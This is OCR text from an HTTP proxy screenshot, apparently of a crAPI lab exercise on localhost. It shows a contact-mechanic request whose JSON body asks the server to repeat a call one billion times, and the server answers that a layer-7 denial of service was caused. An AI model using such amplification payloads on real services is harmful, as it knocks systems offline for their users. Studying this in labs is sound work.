 1 × 10 × +
Send Cancel < ▼ > ▼ Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
http://localhost:8888/contact-mechanic?VIN=1VKOB31LGBG579175
8 Content-Type : application/json
9 Authorization : Bearer
10 Content-Length : 233
11 Origin: http://localhost:8888
12 Connection : close
13 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d =
a2ec237e-ca5a-4b67-9846-93b8b09a791f
14 Sec-Fetch-Dest : empty
15 Sec-Fetch-Mode : cors
16 Sec-Fetch-Site : same-origin
17
18 {
"mechanic_code" :"TRAC_JHN",
19 "problem_details" :"breakdown",
20 "vin":"1VKOB31LGBG579175" ,
21 "mechanic_api" :
"http://localhost:8888/workshop/api/mechanic/receive_report" ,
"repeat_request_if_failed" :true,
22 "number_of_repeats" :1000000000
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 08:14:46 GMT
4 Content-Type : application/json
5 Connection : close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin : *
9 X-Frame-Options : SAMEORIGIN
10 Content-Length : 71
11
12 {
"message" :
"Service unavailable. Seems like you caused layer 7 DoS
:)"
}
成功
INSPECTOR